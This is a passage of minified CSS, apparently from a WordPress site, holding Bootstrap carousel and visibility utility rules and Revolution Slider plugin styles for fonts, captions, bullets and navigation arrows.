left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.0001) 0,rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0.0001) 0,rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.0001) 0,rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators
li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators
.active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption
.btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media
print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media
print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media
print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media
print{.visible-print-inline-block{display:inline-block!important}}@media
print{.hidden-print{display:none!important}}
@font-face{font-family:'revicons';src:url(/vivido/wp-content/plugins/revslider/rs-plugin/font/revicons.eot?5510888);src:url(/vivido/wp-content/plugins/revslider/rs-plugin/font/revicons.eot?5510888#iefix) format("embedded-opentype"),url(/vivido/wp-content/plugins/revslider/rs-plugin/font/revicons.woff?5510888) format("woff"),url(/vivido/wp-content/plugins/revslider/rs-plugin/font/revicons.ttf?5510888) format("truetype"),url(/vivido/wp-content/plugins/revslider/rs-plugin/font/revicons.svg?5510888#revicons) format("svg");font-weight:normal;font-style:normal}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}.tp-static-layers{position:absolute;z-index:505;top:0;left:0}.tp-caption
.frontcorner{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-top:40px solid #00A8FF;position:absolute;left:-40px;top:0}.tp-caption
.backcorner{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00A8FF;position:absolute;right:0;top:0}.tp-caption
.frontcornertop{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-bottom:40px solid #00A8FF;position:absolute;left:-40px;top:0}.tp-caption
.backcornertop{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-top:40px solid #00A8FF;position:absolute;right:0;top:0}.rev_slider_wrapper{position:relative}.rev_slider_wrapper>ul{visibility:hidden}.rev_slider{position:relative;overflow:visible}.rev_slider
img{max-width:none!important;-moz-transition:none 0;-webkit-transition:none 0;-o-transition:none 0;transition:none 0;margin:0;padding:0;border-width:0;border:none}.rev_slider .no-slides-text{font-weight:bold;text-align:center;padding-top:80px}.rev_slider
ul{margin:0;padding:0;list-style:none!important;list-style-type:none;background-position:0 0}.rev_slider ul li,.rev_slider>ul>li,.rev_slider>ul>li:before{list-style:none!important;position:absolute;visibility:hidden;margin:0!important;padding:0!important;overflow-x:visible;overflow-y:visible;list-style-type:none!important;background-image:none;background-position:0 0;text-indent:0}.rev_slider .tp-caption,.rev_slider
.caption{position:absolute;visibility:hidden;white-space:nowrap}.tp-simpleresponsive
img{max-width:none}.tp-caption{z-index:1}.tp_inner_padding{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;max-height:none!important}.tp-hide-revslider,.tp-caption.tp-hidden-caption{visibility:hidden!important;display:none!important}.rev_slider embed,.rev_slider iframe,.rev_slider object,.rev_slider
video{max-width:none!important}.noFilterClass{filter:none!important}.caption.fullscreenvideo{left:0;top:0;position:absolute;width:100%;height:100%}.caption.fullscreenvideo iframe,.caption.fullscreenvideo
video{width:100%!important;height:100%!important;display:none}.tp-caption.fullscreenvideo{left:0;top:0;position:absolute;width:100%;height:100%}.tp-caption.fullscreenvideo iframe,.tp-caption.fullscreenvideo iframe
video{width:100%!important;height:100%!important;display:none}.fullcoveredvideo video,.fullscreenvideo
video{background:#000}.fullcoveredvideo .tp-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.html5vid.videoisplaying .tp-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,0.3);padding:5px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;position:absolute;top:50%;left:50%;font-size:40px;color:#FFF;z-index:3;margin-top:-27px;margin-left:-28px;text-align:center;cursor:pointer}.html5vid .tp-revstop{width:15px;height:20px;border-left:5px solid #fff;border-right:5px solid #fff;position:relative;margin:10px 20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;display:none}.html5vid.videoisplaying .revicon-right-dir{display:none}.html5vid.videoisplaying .tp-revstop{display:block}.html5vid.videoisplaying .tp-video-play-button{display:none}.html5vid:hover .tp-video-play-button{display:block}.fullcoveredvideo .tp-video-play-button{display:none!important}.tp-dottedoverlay{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3}.tp-dottedoverlay.twoxtwo{background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/gridtile.png)}.tp-dottedoverlay.twoxtwowhite{background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/gridtile_white.png)}.tp-dottedoverlay.threexthree{background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/gridtile_3x3.png)}.tp-dottedoverlay.threexthreewhite{background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/gridtile_3x3_white.png)}.fullscreen-container{width:100%;position:relative;padding:0}.fullwidthbanner-container{width:100%;position:relative;padding:0;overflow:hidden}.fullwidthbanner-container
.fullwidthabanner{width:100%;position:relative}.tp-simpleresponsive .caption,.tp-simpleresponsive .tp-caption{position:absolute;-webkit-font-smoothing:antialiased!important}.tp-bannershadow{position:absolute;margin-left:auto;margin-right:auto;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}.tp-bannershadow.tp-shadow1{background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/shadow1.png) no-repeat;background-size:100% 100%;width:890px;height:30px;bottom:-30px}.tp-bannershadow.tp-shadow2{background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/shadow2.png) no-repeat;background-size:100% 100%;width:890px;height:60px;bottom:-60px}.tp-bannershadow.tp-shadow3{background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/shadow3.png) no-repeat;background-size:100% 100%;width:890px;height:60px;bottom:-60px}.tp-button{padding:6px 13px 5px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:30px;cursor:pointer;color:#fff!important;text-shadow:0 1px 1px rgba(0,0,0,0.6)!important;font-size:15px;line-height:45px!important;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/images/gradient/g30.png) repeat-x top;font-family:arial,sans-serif;font-weight:bold;letter-spacing:-1px;text-decoration:none}.tp-button.big{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,0.6);font-weight:bold;padding:9px 20px;font-size:19px;line-height:57px!important;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/images/gradient/g40.png) repeat-x top}.purchase:hover,.tp-button:hover,.tp-button.big:hover{background-position:bottom,15px 11px}.tp-button.green,.tp-button:hover.green,.purchase.green,.purchase:hover.green{background-color:#21a117;-webkit-box-shadow:0 3px 0 0 #104d0b;-moz-box-shadow:0 3px 0 0 #104d0b;box-shadow:0 3px 0 0 #104d0b}.tp-button.blue,.tp-button:hover.blue,.purchase.blue,.purchase:hover.blue{background-color:#1d78cb;-webkit-box-shadow:0 3px 0 0 #0f3e68;-moz-box-shadow:0 3px 0 0 #0f3e68;box-shadow:0 3px 0 0 #0f3e68}.tp-button.red,.tp-button:hover.red,.purchase.red,.purchase:hover.red{background-color:#cb1d1d;-webkit-box-shadow:0 3px 0 0 #7c1212;-moz-box-shadow:0 3px 0 0 #7c1212;box-shadow:0 3px 0 0 #7c1212}.tp-button.orange,.tp-button:hover.orange,.purchase.orange,.purchase:hover.orange{background-color:#f70;-webkit-box-shadow:0 3px 0 0 #a34c00;-moz-box-shadow:0 3px 0 0 #a34c00;box-shadow:0 3px 0 0 #a34c00}.tp-button.darkgrey,.tp-button.grey,.tp-button:hover.darkgrey,.tp-button:hover.grey,.purchase.darkgrey,.purchase:hover.darkgrey{background-color:#555;-webkit-box-shadow:0 3px 0 0 #222;-moz-box-shadow:0 3px 0 0 #222;box-shadow:0 3px 0 0 #222}.tp-button.lightgrey,.tp-button:hover.lightgrey,.purchase.lightgrey,.purchase:hover.lightgrey{background-color:#888;-webkit-box-shadow:0 3px 0 0 #555;-moz-box-shadow:0 3px 0 0 #555;box-shadow:0 3px 0 0 #555}.tpclear{clear:both}.tp-bullets{z-index:1000;position:absolute;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;-ms-transition:opacity .2s ease-out;-webkit-transform:translateZ(5px)}.tp-bullets.hidebullets{-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.tp-bullets.simplebullets.navbar{border:1px solid #666;border-bottom:1px solid #444;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/boxed_bgtile.png);height:40px;padding:0 10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tp-bullets.simplebullets.navbar-old{background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/navigdots_bgtile.png);height:35px;padding:0 10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tp-bullets.simplebullets.round
.bullet{cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/bullet.png) no-repeat top left;width:20px;height:20px;margin-right:0;float:left;margin-top:0;margin-left:3px}.tp-bullets.simplebullets.round
.bullet.last{margin-right:3px}.tp-bullets.simplebullets.round-old
.bullet{cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/bullets.png) no-repeat bottom left;width:23px;height:23px;margin-right:0;float:left;margin-top:0}.tp-bullets.simplebullets.round-old
.bullet.last{margin-right:0}.tp-bullets.simplebullets.square
.bullet{cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/bullets2.png) no-repeat bottom left;width:19px;height:19px;margin-right:0;float:left;margin-top:0}.tp-bullets.simplebullets.square
.bullet.last{margin-right:0}.tp-bullets.simplebullets.square-old
.bullet{cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/bullets2.png) no-repeat bottom left;width:19px;height:19px;margin-right:0;float:left;margin-top:0}.tp-bullets.simplebullets.square-old
.bullet.last{margin-right:0}.tp-bullets.simplebullets.navbar
.bullet{cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/bullet_boxed.png) no-repeat top left;width:18px;height:19px;margin-right:5px;float:left;margin-top:10px}.tp-bullets.simplebullets.navbar
.bullet.first{margin-left:0!important}.tp-bullets.simplebullets.navbar
.bullet.last{margin-right:0!important}.tp-bullets.simplebullets.navbar-old
.bullet{cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/navigdots.png) no-repeat bottom left;width:15px;height:15px;margin-left:5px!important;margin-right:5px!important;float:left;margin-top:10px}.tp-bullets.simplebullets.navbar-old
.bullet.first{margin-left:0!important}.tp-bullets.simplebullets.navbar-old
.bullet.last{margin-right:0!important}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets
.bullet.selected{background-position:top left}.tp-bullets.simplebullets.round .bullet:hover,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.navbar .bullet:hover,.tp-bullets.simplebullets.navbar
.bullet.selected{background-position:bottom left}.tparrows{-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;-ms-transition:opacity .2s ease-out;-webkit-transform:translateZ(1000px);-webkit-transform-style:preserve-3d}.tparrows .tp-arr-imgholder{display:none}.tparrows .tp-arr-titleholder{display:none}.tparrows.hidearrows{-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.tp-leftarrow{z-index:100;cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/large_left.png) no-repeat top left;width:40px;height:40px}.tp-rightarrow{z-index:100;cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/large_right.png) no-repeat top left;width:40px;height:40px}.tp-leftarrow.round{z-index:100;cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/small_left.png) no-repeat top left;width:19px;height:14px;margin-right:0;float:left;margin-top:0}.tp-rightarrow.round{z-index:100;cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/small_right.png) no-repeat top left;width:19px;height:14px;margin-right:0;float:left;margin-top:0}.tp-leftarrow.round-old{z-index:100;cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/arrow_left.png) no-repeat top left;width:26px;height:26px;margin-right:0;float:left;margin-top:0}.tp-rightarrow.round-old{z-index:100;cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/arrow_right.png) no-repeat top left;width:26px;height:26px;margin-right:0;float:left;margin-top:0}.tp-leftarrow.navbar{z-index:100;cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/small_left_boxed.png) no-repeat top left;width:20px;height:15px;float:left;margin-right:6px;margin-top:12px}.tp-rightarrow.navbar{z-index:100;cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/small_right_boxed.png) no-repeat top left;width:20px;height:15px;float:left;margin-left:6px;margin-top:12px}.tp-leftarrow.navbar-old{z-index:100;cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/arrowleft.png) no-repeat top left;width:9px;height:16px;float:left;margin-right:6px;margin-top:10px}.tp-rightarrow.navbar-old{z-index:100;cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/arrowright.png) no-repeat top left;width:9px;height:16px;float:left;margin-left:6px;margin-top:10px}.tp-leftarrow.navbar-old.thumbswitharrow{margin-right:10px}.tp-rightarrow.navbar-old.thumbswitharrow{margin-left:0}.tp-leftarrow.square{z-index:100;cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/arrow_left2.png) no-repeat top left;width:12px;height:17px;float:left;margin-right:0;margin-top:0}.tp-rightarrow.square{z-index:100;cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/arrow_right2.png) no-repeat top left;width:12px;height:17px;float:left;margin-left:0;margin-top:0}.tp-leftarrow.square-old{z-index:100;cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/arrow_left2.png) no-repeat top left;width:12px;height:17px;float:left;margin-right:0;margin-top:0}.tp-rightarrow.square-old{z-index:100;cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/arrow_right2.png) no-repeat top left;width:12px;height:17px;float:left;margin-left:0;margin-top:0}.tp-leftarrow.default{z-index:100;cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/large_left.png) no-repeat 0 0;width:40px;height:40px}.tp-rightarrow.default{z-index:100;cursor:pointer;position:relative;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/large_right.png) no-repeat 0 0;width:40px;height:40px}.tp-leftarrow:hover,.tp-rightarrow:hover{background-position:bottom left}.tp-bullets.tp-thumbs{z-index:1000;position:absolute;padding:3px;background-color:#fff;width:500px;height:50px;margin-top:-50px;vertical-align:top}.tp-bullets.tp-thumbs
img{vertical-align:top}.fullwidthbanner-container .tp-thumbs{padding:3px}.tp-bullets.tp-thumbs .tp-mask{width:500px;height:50px;overflow:hidden;position:relative}.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer{width:5000px;position:absolute}.tp-bullets.tp-thumbs
.bullet{width:100px;height:50px;cursor:pointer;overflow:hidden;background:none;margin:0;float:left;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.tp-bullets.tp-thumbs .bullet:hover,.tp-bullets.tp-thumbs
.bullet.selected{-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.tp-thumbs
img{width:100%}.tp-bannertimer{visibility:hidden;width:100%;height:5px;background:#fff;background:rgba(0,0,0,0.15);position:absolute;z-index:200;top:0}.tp-bannertimer.tp-bottom{top:auto;bottom:0!important;height:5px}.tparrows.preview1{width:100px;height:100px;-webkit-transform-style:preserve-3d;-webkit-perspective:1000;-moz-perspective:1000;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;background:transparent}.tparrows.preview1:after{position:absolute;left:0;top:0;font-family:"revicons";color:#fff;font-size:30px;width:100px;height:100px;text-align:center;background:#fff;background:rgba(0,0,0,0.15);z-index:2;line-height:100px;-webkit-transition:background 0.3s,color .3s;-moz-transition:background 0.3s,color .3s;transition:background 0.3s,color .3s}.tp-rightarrow.preview1:after{content:'\e825'}.tp-leftarrow.preview1:after{content:'\e824'}.tparrows.preview1:hover:after{background:rgba(255,255,255,1);color:#aaa}.tparrows.preview1 .tp-arr-imgholder{background-size:cover;background-position:center center;display:block;width:100%;height:100%;position:absolute;top:0;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tp-rightarrow.preview1 .tp-arr-imgholder{right:100%;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.tp-leftarrow.preview1 .tp-arr-imgholder{left:100%;-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.tparrows.preview1:hover .tp-arr-imgholder{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}@media only screen and (min-width: 768px) and (max-width: 979px){.tparrows.preview1,.tparrows.preview1:after{width:80px;height:80px;line-height:80px;font-size:24px}}@media only screen and (min-width: 480px) and (max-width: 767px){.tparrows.preview1,.tparrows.preview1:after{width:60px;height:60px;line-height:60px;font-size:20px}}@media only screen and (min-width: 0px) and (max-width: 479px){.tparrows.preview1,.tparrows.preview1:after{width:40px;height:40px;line-height:40px;font-size:12px}}.tp-bullets.preview1{height:21px}.tp-bullets.preview1
.bullet{cursor:pointer;position:relative!important;background:rgba(0,0,0,0.15)!important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:5px!important;height:5px!important;border:8px solid rgba(0,0,0,0)!important;display:inline-block;margin-right:5px!important;margin-bottom:0!important;-webkit-transition:background-color 0.2s,border-color .2s;-moz-transition:background-color 0.2s,border-color .2s;-o-transition:background-color 0.2s,border-color .2s;-ms-transition:background-color 0.2s,border-color .2s;transition:background-color 0.2s,border-color .2s;float:none!important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.tp-bullets.preview1
.bullet.last{margin-right:0}.tp-bullets.preview1 .bullet:hover,.tp-bullets.preview1
.bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#aaa!important;width:5px!important;height:5px!important;border:8px solid rgba(255,255,255,1)!important}.tparrows.preview2{min-width:60px;min-height:60px;background:#fff;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;overflow:hidden;-webkit-transition:-webkit-transform 1.3s;-webkit-transition:width 0.3s,background-color 0.3s,opacity .3s;transition:width 0.3s,background-color 0.3s,opacity .3s;backface-visibility:hidden}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";color:#aaa;font-size:25px;margin-top:-12px;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s}.tp-rightarrow.preview2:after{content:'\e81e';right:18px}.tp-leftarrow.preview2:after{content:'\e81f';left:18px}.tparrows.preview2 .tp-arr-titleholder{background-size:cover;background-position:center center;display:block;visibility:hidden;position:relative;top:0;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;white-space:nowrap;color:#000;text-transform:uppercase;font-weight:400;font-size:14px;line-height:60px;padding:0 10px}.tp-rightarrow.preview2 .tp-arr-titleholder{right:50px;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.tp-leftarrow.preview2 .tp-arr-titleholder{left:50px;-webkit-transform:translateX(100%);transform:translateX(100%)}.tparrows.preview2.hovered{width:300px}.tparrows.preview2:hover{background:#fff}.tparrows.preview2:hover:after{color:#000}.tparrows.preview2:hover .tp-arr-titleholder{-webkit-transform:translateX(0px);transform:translateX(0px);visibility:visible;position:absolute}.tp-bullets.preview2{height:17px}.tp-bullets.preview2
